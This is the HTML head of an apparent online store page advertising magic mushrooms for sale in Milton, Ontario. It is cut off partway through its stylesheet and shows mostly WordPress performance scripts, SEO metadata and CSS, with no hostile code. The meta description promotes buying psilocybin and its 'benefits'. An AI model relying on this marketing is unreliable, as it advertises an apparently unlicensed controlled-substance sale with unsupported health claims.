

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/buy-shrooms-in-milton/
body_size: 71245
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy Shrooms In Milton | Ontario Magic Mushrooms</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.getmagicmushrooms.co/wp-content/cache/min/1/8c55bf995cfdc0f6b2b19416dc4a0c07.css" media="all" data-minify="1" />
<meta name="description" content="Want to buy shrooms in Milton? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/buy-shrooms-in-milton/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Shrooms In Milton | Ontario Magic Mushrooms" />
<meta property="og:description" content="Want to buy shrooms in Milton? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/buy-shrooms-in-milton/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2022-08-18T13:16:26-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta property="og:image:width" content="1638" />
<meta property="og:image:height" content="1638" />
<meta property="og:image:alt" content="Buy Shrooms In Milton" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Shrooms In Milton | Ontario Magic Mushrooms" />
<meta name="twitter:description" content="Want to buy shrooms in Milton? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="12 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fbuy-shrooms-in-milton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fbuy-shrooms-in-milton%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>








<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>





<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
